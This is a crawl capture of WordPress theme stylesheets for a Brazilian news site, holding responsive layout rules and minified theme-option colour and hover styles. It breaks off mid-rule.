  .single-jaw-gallery .jaw-media-gallery .jaw-gallery-main-title .main_title {
    display: none;
  }
  .single-jaw-gallery .jaw-media-gallery .item-wrapper.embed_link,
  .single-jaw-gallery .jaw-media-gallery .item-wrapper.video_link {
    width: 80%!important;
    height: 100%!important;
    position: relative;
    top: -50%;
    -webkit-transform: translateY(50%);
    transform: translateY(50%);
  }
  .single-jaw-gallery .jaw-media-gallery .jaw-gallery-share-area,
  .single-jaw-gallery .jaw-media-gallery .jaw-gallery-main-title {
    display: none;
  }
  .single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination3 {
    position: relative;
    text-align: left;
    right: -20px;
    z-index: 1;
  }
  .single-jaw-gallery .jaw-media-gallery .mashsb-container,
  .single-jaw-gallery .jaw-media-gallery .mashShareIcon {
    display: none!important;
  }
  .jaw-bg-video-image {
    display: block;
  }
  .jaw-bg-video {
    display: none;
  }
  .jaw-contact-shortcode {
    display: initial;
  }
  .jaw-contact-shortcode .contact-time-mo span:nth-child(even) {
    float: right;
  }
  .jaw-contact-shortcode p {
    position: relative;
    top: -3px;
  }
  .jaw-contact-shortcode .contact-address {
    margin-top: 30px;
  }
  .jaw-mediabg .background-wrap img {
    width: auto;
    min-width: 110%;
    min-height: 100%;
    max-width: none;
    top: 0!important;
  }
  .jaw-slider_4.size-5 .slider-row,
  .jaw-slider_4.size-4 .slider-row,
  .jaw-slider_4.size-3 .slider-row,
  .jaw-slider_4.size-2 .slider-row {
    width: 1000%;
  }
  .jaw-slider_4.size-5 .slider-wrapper:before {
    padding-top: 56%;
  }
  .jaw-slider_4.size-4 .slider-wrapper:before {
    padding-top: 56%;
  }
  .jaw-slider_4.size-3 .slider-wrapper:before {
    padding-top: 56%;
  }
  .jaw-slider_4.size-2 .slider-wrapper:before {
    padding-top: 56%;
  }
  .jaw-slider_4.size-1 .slider-wrapper:before {
    padding-top: 56%;
  }
  .jaw-media-gallery-bottom .jaw-gallery-bottom-text {
    cursor: pointer;
  }
  .jaw-media-gallery-bottom .jaw-gallery-bottom-text span:first-child {
    display: none;
  }
  .jaw-media-gallery-bottom .jaw-photo-count {
    position: absolute;
    left: 0;
    right: 0;
    margin: 0 auto;
    bottom: initial;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    text-align: center;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
  }
  /*metadata */
  article.content ul.blog-meta-info-top {
    margin-bottom: -10px;
  }
  article.content ul.blog-meta-info-top > li {
    margin: 0 25px 20px 0;
  }
  article.content ul.blog-meta-info-top > li.post-meta-font-resize {
    margin-right: 20px;
  }
  article.content ul.blog-meta-info-top .post-meta-font-resizer li {
    margin-bottom: 0;
  }
  article.content ul.blog-meta-info-top .post-meta-author i {
    float: left;
  }
  #nav-single .navi-next-prev {
    width: 100%!important;
    max-width: 100%;
  }
  #nav-single .navi-next-prev .content-box {
    padding: 0;
  }
  #nav-single .navi-next-prev .blog-meta-info-top {
    margin-bottom: -20px;
  }
  #nav-single .image {
    display: none;
  }
  #nav-single .nav-previous-container {
    margin-left: 0;
  }
  #nav-single .nav-next-container {
    margin-right: 0;
  }
  #nav-single .nav-previous {
    float: left;
    margin-left: 35px;
    width: 100%;
    padding-right: 35px;
  }
  #nav-single .nav-previous .blog-meta-info-top {
    float: left;
  }
  #nav-single .nav-next {
    float: right;
    margin-right: 35px;
    width: 100%;
    padding-left: 10px;
  }
  #nav-single .nav-next .blog-meta-info-top {
    float: right;
    margin-right: -25px;
  }
  #nav-single .nav-next .content-box {
    text-align: right;
  }
  #nav-single .nav-next-icon {
    right: 15px;
  }
  #nav-single .nav-prev-icon {
    left: 15px;
  }
  .wp-caption img {
    margin-bottom: 0!important;
  }
  /* isotope fix FIREFOX */
  .jaw-isotope .element.col-xs-12 {
    width: 100%;
  }
  .jaw-isotope .element.col-xs-6 {
    width: 49.9%;
  }
  .jaw-isotope .element.col-xs-4 {
    width: 33.2%;
  }
  .jaw-isotope .element.col-xs-3 {
    width: 24.9%;
  }
  .jaw-isotope .element.col-xs-2 {
    width: 16.5%;
  }
  .jaw-isotope .element.col-xs-1 {
    width: 8.2%;
  }
  .jaw-top-bar.jaw-fixed-on .jaw-top-bar-content {
    padding: 5px 15px;
  }
  .jaw-header-featured-area.jw-fullwidth-off {
    margin-bottom: 30px;
  }
  .jaw-banner-in_header img {
    max-width: 320px;
  }
  .jaw-in_header_banner-wrapper {
    padding: 0;
    width: 100%;
  }
  .jw-header-content {
    padding-right: 0;
    padding-left: 0;
  }
}
@media only screen and (max-width: 479px) {
  .content-special-big .content-border-wrapper {
    min-height: 140px!important;
  }
  .content-special-big .content-border-wrapper .content-box {
    display: none;
  }
  .content-special-big .meta-special {
    display: none;
  }
  .content-special-big .post-categories-labels a {
    display: none;
  }
  .content-special-big .post-categories-labels a:first-child {
    display: inline-block;
  }
  .content-classical .image {
    width: 100%!important;
    margin-bottom: 10px;
  }
  .content-classical .blog-meta-info {
    padding-left: 0!important;
  }
  .content-classical .content-box p {
    padding-left: 0;
    margin-bottom: 15px;
  }
  .jaw_blog .content-classical {
    margin-bottom: 30px;
  }
  .jaw_blog .content-classical ul.blog-meta-info-content > li {
    margin-top: 0;
  }
  .jaw_blog .content-classical header {
    padding-left: 0;
  }
  .jaw-blog-slider.slider_3.slider_3_main .desc,
  .jaw-blog-slider.slider_3.slider_3_slide .jaw-slider-desc-container-main {
    display: none;
  }
  .jaw-blog-slider.slider_3.slider_3_main .jaw-slider-desc-container-main {
    padding: 10px;
  }
  .jaw-blog-slider.slider_3.slider_3_main .jaw-slider-desc-container-main .title {
    margin-bottom: 0;
  }
  .jaw-user-settings .jaw-settings-checkbox {
    width: 50%;
  }
  .slider_5_navigate {
    display: none;
  }
  .slider_5_main .carousel-inner .item {
    min-height: 300px;
    max-height: 300px;
  }
  .slide_5_arr {
    display: block;
  }
  .slider_5_main .carousel-inner .jaw-mediabg {
    height: 300px;
  }
  .slider_5_main .meta {
    display: none;
  }
  .slider_5_main .title a {
    font-size: 0.7em;
  }
  #comments .comment-item-date {
    float: none;
  }
  #comments span.author-name {
    display: block;
    margin-bottom: 15px;
  }
  #comments .comment-content {
    width: 100%;
  }
  #comments ul.children {
    padding-left: 40px;
  }
  /* replies */
  #comments .commentlist ul.children {
    padding-left: 15px;
  }
  .mobile-main-menu .jw-mobile-close {
    width: 50px;
  }
  .jw-mobile-search {
    width: 205px;
  }
  .mobile-main-menu .jw-close-mobile-menu,
  .mobile-main-menu .jw-close-login {
    width: 20%;
  }
  .mobile-main-menu .jw-menu-wrapper {
    width: 80%;
  }
  .mobile-menu-open #template-box {
    -webkit-transform: translateX(70%);
            transform: translateX(70%);
  }
  .mobile-userpanel-open #template-box {
    -webkit-transform: translateX(-70%);
            transform: translateX(-70%);
  }
  .jaw-ticker .carousel-inner {
    width: 100%!important;
  }
  .jaw-ticker .ticker-carousel-wrapper {
    display: block;
  }
  .jaw-ticker .main-title {
    float: none!important;
  }
  .jaw-ticker .ticker-arrows {
    bottom: initial;
    position: absolute;
    padding: 0;
    right: 15px;
  }
  .jaw-ticker .ticker-arrows a {
    margin-right: 5px;
  }
  .jaw-ticker .ticker-arrows a.left {
    margin-right: 25px;
  }
  .jaw-ticker .ticker-switcher {
    right: 15px!important;
    position: absolute!important;
    bottom: initial!important;
  }
  .jaw-slider_2.size-2 .slider-row {
    width: 500%;
    left: -77%;
  }
  .jaw-slider_2.size-2 .slider-row .slider-item.active .slider-item-description {
    right: 5%;
  }
  .jaw-slider_2.size-3 .slider-row {
    width: 500%;
    left: -77%;
  }
  .jaw-slider_2.size-3 .slider-row .slider-item.active .slider-item-description {
    right: 5%;
  }
  .jaw-slider_2.size-4 .slider-row {
    width: 500%;
    left: -77%;
  }
  .jaw-slider_2.size-4 .slider-row .slider-item.active .slider-item-description {
    right: 5%;
  }
  .ctv_section .cta-table-button.jaw_button {
    width: 100%;
    position: initial;
    top: 0;
    display: inline-block;
    transform: translateY(-50%);
    -webkit-transform: translateY(0);
  }
  .ctv_section .cta-table .cta-table-content {
    width: 100%;
    text-align: center;
  }
  .ctv_section .cta-table.right .cta-table-button {
    margin-top: 30px;
    text-align: center;
  }
  .ctv_section .cta-table.bottom .cta-table-button,
  .ctv_section .cta-table.top .cta-table-button {
    text-align: center;
  }
  .ctv_section .cta-table.left .cta-table-button {
    margin-bottom: 30px;
    text-align: center;
  }
  /*tabs*/
  .jaw-tabs .nav-tabs li {
    width: 100%;
    border: 1px solid #ddd!important;
    border-bottom: none;
  }
  .jaw-tabs .nav-tabs li a {
    border: none !important;
  }
  /* cols */
  .jaw-column {
    float: initial;
    margin-bottom: 4%;
  }
  .jaw-column.one-third,
  .jaw-column.one-half {
    width: 100%;
  }
  .jaw-media-gallery-bottom .itm_counts {
    display: none;
  }
  #nav-single .nav-previous {
    float: initial;
  }
  #nav-single .nav-next-container .nav-next {
    width: 90%;
  }
  article.content .entry-content .perex ul.blog-meta-info-top {
    height: initial;
  }
  .jaw-after-perex img {
    float: none;
    margin: 7px auto 23px auto;
    display: block;
  }
  .share_post ul.socialshare-icon li {
    font-size: 30px;
    margin: 0 10px 10px 0;
  }
  .widget.widget_sp_image img {
    float: none;
  }
}

/*# sourceMappingURL=template.min.css.map */


--- FILE ---
content_type: text/css
request_url: https://canaldaimprensa.com.br/wp-content/themes/gdn-theme/css/themeoptions-1.css
body_size: 18438
content:
.jaw_image_hover_type_zoomie .image,.jaw_image_hover_type_zoomie nav#nav-single .image,.jaw_image_hover_type_zoomie .jw-grid .jw-grid-one-inner,.jaw_image_hover_type_zoomie .jaw_blog article .image,.jaw_image_hover_type_zoomie .jaw-slider_2 .slider-item-inner,.jaw_image_hover_type_zoomie .jaw-blog-slider.slider_3_main .item.active,.jaw_image_hover_type_zoomie .jaw-blog-slider.slider_3_slide .item.active .jaw-slider-img-item,.jaw_image_hover_type_blackie .image,.jaw_image_hover_type_blackie nav#nav-single .image,.jaw_image_hover_type_blackie .jw-grid .jw-grid-one-inner,.jaw_image_hover_type_blackie .jaw_blog article .image,.jaw_image_hover_type_blackie .jaw-slider_2 .slider-item-inner,.jaw_image_hover_type_blackie .jaw-blog-slider.slider_3_main .item.active,.jaw_image_hover_type_blackie .jaw-blog-slider.slider_3_slide .item.active .jaw-slider-img-item{overflow:hidden;z-index:1}.special-big .image{z-index:0}.jaw-hvr-zoomie{-webkit-transition:-webkit-transform 1.5s ease;-moz-transition:-moz-transform 1.5s ease;-o-transition:-o-transform 1.5s ease;transition:transform 1.5s ease;-webkit-transform:scale(1.01) translateZ(0);-moz-transform:scale(1.01) translateZ(0);-ms-transform:scale(1.01) translateZ(0);-o-transform:scale(1.01) translateZ(0);transform:scale(1.01) translateZ(0)}.jaw-hvr-zoomie:hover,.jw-grid .jw-grid-one-inner:hover .jaw-hvr-zoomie,.jaw_blog article .image:hover .jaw-hvr-zoomie,.jaw-slider_2 .slider-item-inner:hover .jaw-hvr-zoomie,.jaw-blog-slider.slider_3_main:hover .jaw-hvr-zoomie,.jaw-blog-slider.slider_3_slide .jaw-slider-img-item:hover .jaw-hvr-zoomie{-webkit-transform:scale(1.05) translateZ(0);-moz-transform:scale(1.05) translateZ(0);-ms-transform:scale(1.05) translateZ(0);-o-transform:scale(1.05) translateZ(0);transform:scale(1.05) translateZ(0)}.jaw-hvr-pulsie{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;overflow:hidden;-webkit-transition-property:opacity;transition-property:opacity}article.format-review:hover .jaw-hvr-pulsie,article.format-review:hover .jaw-hvr-pulsie:focus,article.format-review:hover .jaw-hvr-pulsie:active,.jaw-hvr-pulsie:hover,.jaw-hvr-pulsie:focus,.jaw-hvr-pulsie:active,.jw-grid .jw-grid-one-inner:hover .jaw-hvr-pulsie,.jw-grid .jw-grid-one-inner:focus .jaw-hvr-pulsie,.jw-grid .jw-grid-one-inner:active .jaw-hvr-pulsie,.jaw_blog article .image:hover .jaw-hvr-pulsie,.jaw_blog article .image:focus .jaw-hvr-pulsie,.jaw_blog article .image:active .jaw-hvr-pulsie,.jaw-slider_2 .slider-item-inner:hover .jaw-hvr-pulsie,.jaw-slider_2 .slider-item-inner:focus .jaw-hvr-pulsie,.jaw-slider_2 .slider-item-inner:active .jaw-hvr-pulsie,.jaw-blog-slider.slider_3_main:hover .jaw-hvr-pulsie,.jaw-blog-slider.slider_3_main:focus .jaw-hvr-pulsie,.jaw-blog-slider.slider_3_main:active .jaw-hvr-pulsie,.jaw-blog-slider.slider_3_slide .jaw-slider-img-item:hover .jaw-hvr-pulsie,.jaw-blog-slider.slider_3_slide .jaw-slider-img-item:focus .jaw-hvr-pulsie,.jaw-blog-slider.slider_3_slide .jaw-slider-img-item:active .jaw-hvr-pulsie{-webkit-animation-name:jaw-hvr-pulsie;animation-name:jaw-hvr-pulsie;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-delay:0.1s;animation-delay:0.1s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.jaw-hvr-blackie{-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-o-transition:all 1s ease;-ms-transition:all 1s ease;transition:all 1s ease}.jaw-hvr-blackie:hover,.jw-grid .jw-grid-one-inner:hover .jaw-hvr-blackie,.jaw_blog article .image:hover .jaw-hvr-blackie,.jaw-slider_2 .slider-item-inner:hover .jaw-hvr-blackie,.jaw-blog-slider.slider_3_main:hover .jaw-hvr-blackie,.jaw-blog-slider.slider_3_slide .jaw-slider-img-item:hover .jaw-hvr-blackie{filter:grayscale(100%);-webkit-filter:grayscale(100%);transform:scale(1.03)}@media(min-width:1204px){.container{width:1144px}.jaw-top-bar.jaw-fixed-bar.jaw-fixed-on[class*='jw-fullwidth-on']{width:11174px}.jaw-fixed-bar.jaw-fixed-on[class*='jw-fullwidth-on']{width:11204px}.jaw-fixed-bar.jaw-fixed-on{width:1204px}}.main-menu .jaw-menu-col .top-nav.menu>.menu-item>a{height:71px;line-height:71px}.main-menu .jaw-user-panel>*,.jaw-user-panel-submit-message>*,.main-menu,.jw-menu-wrapper,.jaw-user-panel-search,.jaw-user-panel-search>*,.main-menu .jw-logo-in-menu>*{height:71px}.main-menu.jw-use-user-panel-1 .jaw-user-panel .jaw-user-login .jaw-user-content{padding-top:20.5px}.jaw-user-panel .open .jaw-user-content,.jaw-user-panel .closing .jaw-user-content{top:71px}.jaw-user-panel-search .search-input{top:71px!important}.jw-menu-style-simple .jaw-user-panel-search,.jw-menu-style-simple .jw-menu-wrapper{height:69px}.mobile-main-menu-bar .jw-logo-in-menu{height:71px}img.template-logo,.jaw-in_header_banner-wrapper{height:71px}img.template-logo-mobile{height:71px}img.template-logo-fixed{height:71px}.body-content{background-color:#fafafa}#main,.breadcrumbs-wrap,.without-breadcrumb,.jaw_user_hide,.jaw-featured-area-row,.jaw-bread.jw-fullwidth-on,.jaw-blog-wraper.jaw-showup,.footer-copyright{background-color:#fafafa}.jaw-banner-skyscrapper_right,.jaw-banner-skyscrapper_left{padding-top:27px}#respond .comment-reply-title small:first-of-type{background-color:#fafafa}.jaw-spoiler:hover{background-color:#fafafa !important}.body-content:before{background-image:;background-size:;background-repeat:}.panel.panel-success{border-color:#dff0d8}.panel.panel-success>.panel-heading{background:#dff0d8;border-color:#dff0d8}.panel.panel-success>.panel-heading .panel-title{color:#3c763d}.panel.panel-info{border-color:#d9edf7}.panel.panel-info>.panel-heading{background:#d9edf7;border-color:#d9edf7}.panel.panel-info>.panel-heading .panel-title{color:#31708f}.panel.panel-danger{border-color:#f2dede}.panel.panel-danger>.panel-heading{background:#f2dede;border-color:#f2dede}.panel.panel-danger>.panel-heading .panel-title{color:#a94442}.panel.panel-warning{border-color:#fcf8e3}.panel.panel-warning>.panel-heading{background:#fcf8e3;border-color:#fcf8e3}.panel.panel-warning>.panel-heading .panel-title{color:#8a6d3b}.jaw-fadein{background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,0.7)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.7) 100%);background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.7) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.7) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.7) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0.7) 100%)}.post-review-total{color:rgba(255,255,255,0.7)}.jaw-slider_4 .slider-item-desc,.jaw-slider_4 .slider-item-title{background-color:rgba(0,0,0,0.7) !important}.slider_5_main .jaw-mediabg:before{background:rgba(0,0,0,0.7)}.totop-button{background:#3d3d3d;color:#fafafa}.breadcrumb a{color:#3d3d3d}.breadcrumb a:hover{color:#048cd4}.breadcrumb a:hover:after{color:#3d3d3d}.jaw_blog .post-categories-labels a,.jaw_blog .post-categories-labels a:hover{background-color:#048cd4;color:#fafafa}.post-categories-labels a.category-preset-ts_1490125461023,.post-categories-labels a.category-preset-ts_1490125461023:hover{background-color:#048cd4 !important;color:#fafafa !important}iframe{border-color:#dcdcdc}a{color:#3d3d3d}a:hover{color:#048cd4}.wpcf7-submit{background-color:#048cd4;color:#fafafa}.bar_type_1 .section-name{border-left:3px solid #048cd4;color:#3d3d3d}.bar_type_2 .section-name{border-top:1px solid #048cd4;border-bottom:1px solid #048cd4;color:#048cd4}.bar_type_3 .section-name{background-color:#048cd4;color:#fafafa}.bar_type_3 .section-name .builder_custom_link{color:#fafafa}.bar_type_big_left .section_bar:after,.bar_type_big_left .section_bar:before,.bar_type_big_center .section_bar:after,.bar_type_big_center .section_bar:before,.bar_type_big_right .section_bar:after,.bar_type_big_right .section_bar:before,.bar_type_4 .section_bar:after,.bar_type_4 .section_bar:before{border-color:#3d3d3d}.bar_type_big_left .section-name,.bar_type_big_center .section-name,.bar_type_big_right .section-name,.bar_type_4 .section-name{color:#3d3d3d}.jaw-title-bar-descripton{color:#303030}.jaw-image-use-placeholder .element .image:after,.jaw-image-use-placeholder .jaw-gallery .item-box:before,.jaw-image-use-placeholder .jaw-gallery .item-bottom:before,.jaw-slider_2 .slider-item .slider-item-inner:before{background-color:#F1F1F1}.copyright-preset-ts_1490125461023{color:#303030;background:#fafafa}.copyright-preset-ts_1490125461023 a{color:#3d3d3d}.copyright-preset-ts_1490125461023 a:hover{color:#048cd4}.sidebar.sidebars-preset-ts_1490125461023.bar_type_1 .section-name{border-left:3px solid #048cd4;color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125461023.bar_type_2 .section-name{border-top:1px solid #048cd4;border-bottom:1px solid #048cd4;color:#048cd4}.sidebar.sidebars-preset-ts_1490125461023.bar_type_3 .section-name{background-color:#048cd4;color:#fafafa}.sidebar.sidebars-preset-ts_1490125461023.bar_type_3 .section-name .builder_custom_link{color:#fafafa}.sidebar.sidebars-preset-ts_1490125461023.bar_type_big_left .section_bar:after,.sidebar.sidebars-preset-ts_1490125461023.bar_type_big_left .section_bar:before,.sidebar.sidebars-preset-ts_1490125461023.bar_type_big_center .section_bar:after,.sidebar.sidebars-preset-ts_1490125461023.bar_type_big_center .section_bar:before,.sidebar.sidebars-preset-ts_1490125461023.bar_type_big_right .section_bar:after,.sidebar.sidebars-preset-ts_1490125461023.bar_type_big_right .section_bar:before,.sidebar.sidebars-preset-ts_1490125461023.bar_type_4 .section_bar:after,.sidebar.sidebars-preset-ts_1490125461023.bar_type_4 .section_bar:before{border-color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125461023.bar_type_big_left .section-name,.sidebar.sidebars-preset-ts_1490125461023.bar_type_big_center .section-name,.sidebar.sidebars-preset-ts_1490125461023.bar_type_big_right .section-name,.sidebar.sidebars-preset-ts_1490125461023.bar_type_4 .section-name{color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125461023 .jaw-title-bar-descripton{color:#303030}.sidebar.sidebars-preset-ts_1490125461023 .socialshare-icon li span{color:#929292}.sidebar.sidebars-preset-ts_1490125461023 .jaw_instagram_widget a.checkit{background-color:rgba(61,61,61,0.9) !important;color:#fafafa !important}.sidebar.sidebars-preset-ts_1490125461023 .widget li{color:#303030}.sidebar.sidebars-preset-ts_1490125461023 .widget a{color:#3d3d3d;border-color:#048cd4}.sidebar.sidebars-preset-ts_1490125461023 .widget a:after{border-color:#dcdcdc}.sidebar.sidebars-preset-ts_1490125461023 .widget a:hover{color:#048cd4}.sidebar.sidebars-preset-ts_1490125461023 .widget .jaw-popular_posts .content-box p{color:#303030}.sidebar.sidebars-preset-ts_1490125461023 .widget .jaw-popular_posts .jaw-shadower{background:#3d3d3d}.sidebar.sidebars-preset-ts_1490125461023 .widget.jaw_jaw_gallery_widget .jaw-gallery-bottom-text,.sidebar.sidebars-preset-ts_1490125461023 .widget.jaw_jaw_gallery_widget .jaw-gallery-title,.sidebar.sidebars-preset-ts_1490125461023 .widget.jaw_jaw_gallery_widget .jaw-gallery-title-bottom{color:#fafafa;background-color:#048cd4}.sidebar.sidebars-preset-ts_1490125461023 .widget.jaw_jaw_gallery_widget .jaw-gallery-bottom-text a,.sidebar.sidebars-preset-ts_1490125461023 .widget.jaw_jaw_gallery_widget .jaw-gallery-title a,.sidebar.sidebars-preset-ts_1490125461023 .widget.jaw_jaw_gallery_widget .jaw-gallery-title-bottom a{color:#fafafa}.sidebar.sidebars-preset-ts_1490125461023 .widget.jaw_jaw_gallery_widget .jaw-gallery-bottom-text a:hover,.sidebar.sidebars-preset-ts_1490125461023 .widget.jaw_jaw_gallery_widget .jaw-gallery-title a:hover,.sidebar.sidebars-preset-ts_1490125461023 .widget.jaw_jaw_gallery_widget .jaw-gallery-title-bottom a:hover{color:rgba(250,250,250,0.9)}.sidebar.sidebars-preset-ts_1490125461023 .current-menu-item a{color:#048cd4}.sidebar.sidebars-preset-ts_1490125461023 .widget .textwidget a,.sidebar.sidebars-preset-ts_1490125461023 .jwTwitterWidget .tweetie a{color:#048cd4}.sidebar.sidebars-preset-ts_1490125461023 .widget .textwidget a:hover,.sidebar.sidebars-preset-ts_1490125461023 .jwTwitterWidget .tweetie a:hover{color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125461023 .widget .textwidget p,.sidebar.sidebars-preset-ts_1490125461023 .jwTwitterWidget .tweetie p{color:#303030}.sidebar.sidebars-preset-ts_1490125461023 .btn{background-color:#048cd4;color:#fafafa}.sidebar.sidebars-preset-ts_1490125461023 .btn a,.sidebar.sidebars-preset-ts_1490125461023 .btn a:hover{color:#fafafa}.sidebar.sidebars-preset-ts_1490125461023 .login-submit input,.sidebar.sidebars-preset-ts_1490125461023 .login-submit input:focus{background-color:#048cd4;color:#fafafa}.sidebar.sidebars-preset-ts_1490125461023 .jaw_social_widget .social{background-color:#F1F1F1}.sidebar.sidebars-preset-ts_1490125461023 .jaw_social_widget .social a{color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125461023 .widget_search .search-box input{border-color:#dcdcdc}.sidebar.sidebars-preset-ts_1490125461023 .widget_search .search-box .search-button{color:#dcdcdc}.sidebar.sidebars-preset-ts_1490125461023 input,.sidebar.sidebars-preset-ts_1490125461023 input:focus,.sidebar.sidebars-preset-ts_1490125461023 textarea{border-color:#dcdcdc;color:#444;background-color:#fafafa}.sidebar.sidebars-preset-ts_1490125461023 .widget_tag_cloud .tagcloud a{color:#303030;border-color:#dcdcdc;background-color:#F1F1F1}.sidebar.sidebars-preset-ts_1490125461023 .tab-post-widget-content .date,.sidebar.sidebars-preset-ts_1490125461023 .tab-post-widget-content .wrap .content,.sidebar.sidebars-preset-ts_1490125461023 .tab-post-widget-content .wrap .author span{color:#929292}.sidebar.sidebars-preset-ts_1490125461023 .number-image{color:#048cd4}.sidebar.sidebars-preset-ts_1490125461023 .jaw-author-shortcode .admin_info{border-color:#dcdcdc;background-color:#F1F1F1}.sidebar.sidebars-preset-ts_1490125461023 .jaw-submit-message a{background-color:#F1F1F1;color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125461023 .jaw-submit-message a:hover{background-color:#048cd4;color:#fafafa}.sidebar.sidebars-preset-ts_1490125461023 .jaw-submit-message a .jaw-submit-icon{background-color:#048cd4;color:#fafafa}.sidebar.sidebars-preset-ts_1490125461023 .jwTwitterWidget .jw-tweets-widgets-tweets li{border-color:#dcdcdc}.sidebar.sidebars-preset-ts_1490125461023 .jwTwitterWidget .jw-tweets-widgets-icon span{color:#048cd4}.sidebar.sidebars-preset-ts_1490125461023 .jwTwitterWidget .blog-meta-info{color:#929292}.sidebar.sidebars-preset-ts_1490125461023 .jw-rating-box{border-color:#dcdcdc}.sidebar.sidebars-preset-ts_1490125461023 .jaw-one-rating-name,.sidebar.sidebars-preset-ts_1490125461023 .jaw-one-rating-number,.sidebar.sidebars-preset-ts_1490125461023 .jaw-rating-positives,.sidebar.sidebars-preset-ts_1490125461023 .jaw-rating-negatives,.sidebar.sidebars-preset-ts_1490125461023 .jaw-one-rating-row{color:#303030}.sidebar.sidebars-preset-ts_1490125461023 .jaw-one-rating-row{border-color:#dcdcdc}.sidebar.sidebars-preset-ts_1490125461023 .jaw-one-rating-row .jaw-one-rating-graphic-wrapper{background-color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125461023 .jaw-one-rating-row .jaw-one-rating-graphic{background-color:#048cd4}.sidebar.sidebars-preset-ts_1490125461023 .jaw-total-rating-row .jaw-one-rating-row{background:#048cd4;color:#fafafa}.sidebar.sidebars-preset-ts_1490125461023 .jaw-total-rating-row .jaw-one-rating-row .jaw-one-rating-name,.sidebar.sidebars-preset-ts_1490125461023 .jaw-total-rating-row .jaw-one-rating-row .jaw-one-rating-number{color:#fafafa}.sidebar.sidebars-preset-ts_1490125461023 .jaw-total-rating-row .jaw-one-rating-row .jaw-one-rating-graphic-wrapper{background-color:#fafafa}.sidebar.sidebars-preset-ts_1490125461023 .jaw-total-rating-row .jaw-one-rating-row .jaw-one-rating-graphic{background-color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125461023 .jaw-user-rating.jaw-one-rating-row{background:#3d3d3d;color:#fafafa}.sidebar.sidebars-preset-ts_1490125461023 .jaw-user-rating.jaw-one-rating-row .jaw-one-rating-name,.sidebar.sidebars-preset-ts_1490125461023 .jaw-user-rating.jaw-one-rating-row .jaw-one-rating-number{color:#fafafa}.sidebar.sidebars-preset-ts_1490125461023 .jaw-user-rating.jaw-one-rating-row .jaw-one-rating-graphic-wrapper{background-color:#fafafa}.sidebar.sidebars-preset-ts_1490125461023 .jaw-user-rating.jaw-one-rating-row .jaw-one-rating-graphic{background-color:#048cd4}.sidebar.sidebars-preset-ts_1490125461023 .sidebar-box{background-color:#fafafa}.sidebar.sidebars-preset-ts_1490125461023 a{color:#048cd4}.sidebar.sidebars-preset-ts_1490125461023 a:hover{color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125461023 .jaw_blog .blog-meta-info-content li,.sidebar.sidebars-preset-ts_1490125461023 .jaw_blog .blog-meta-info-content li a{color:#929292}.sidebar.sidebars-preset-ts_1490125461023 .posts_widget .post-comments-labes a,.sidebar.sidebars-preset-ts_1490125461023 .posts_widget .post-comments-labes a:hover{color:#fafafa;background-color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125461023 .jaw-video-icon{background-color:rgba(61,61,61,0.7);color:#fafafa}.sidebar.sidebars-preset-ts_1490125461023 .format-review .image:before{background:#3d3d3d}.sidebar.sidebars-preset-ts_1490125461495.bar_type_1 .section-name{border-left:3px solid #048cd4;color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495.bar_type_2 .section-name{border-top:1px solid #048cd4;border-bottom:1px solid #048cd4;color:#048cd4}.sidebar.sidebars-preset-ts_1490125461495.bar_type_3 .section-name{background-color:#048cd4;color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495.bar_type_3 .section-name .builder_custom_link{color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495.bar_type_big_left .section_bar:after,.sidebar.sidebars-preset-ts_1490125461495.bar_type_big_left .section_bar:before,.sidebar.sidebars-preset-ts_1490125461495.bar_type_big_center .section_bar:after,.sidebar.sidebars-preset-ts_1490125461495.bar_type_big_center .section_bar:before,.sidebar.sidebars-preset-ts_1490125461495.bar_type_big_right .section_bar:after,.sidebar.sidebars-preset-ts_1490125461495.bar_type_big_right .section_bar:before,.sidebar.sidebars-preset-ts_1490125461495.bar_type_4 .section_bar:after,.sidebar.sidebars-preset-ts_1490125461495.bar_type_4 .section_bar:before{border-color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495.bar_type_big_left .section-name,.sidebar.sidebars-preset-ts_1490125461495.bar_type_big_center .section-name,.sidebar.sidebars-preset-ts_1490125461495.bar_type_big_right .section-name,.sidebar.sidebars-preset-ts_1490125461495.bar_type_4 .section-name{color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495 .jaw-title-bar-descripton{color:#048cd4}.sidebar.sidebars-preset-ts_1490125461495 .socialshare-icon li span{color:#929292}.sidebar.sidebars-preset-ts_1490125461495 .jaw_instagram_widget a.checkit{background-color:rgba(250,250,250,0.9) !important;color:#fafafa !important}.sidebar.sidebars-preset-ts_1490125461495 .widget li{color:#048cd4}.sidebar.sidebars-preset-ts_1490125461495 .widget a{color:#fafafa;border-color:#048cd4}.sidebar.sidebars-preset-ts_1490125461495 .widget a:after{border-color:#dcdcdc}.sidebar.sidebars-preset-ts_1490125461495 .widget a:hover{color:#048cd4}.sidebar.sidebars-preset-ts_1490125461495 .widget 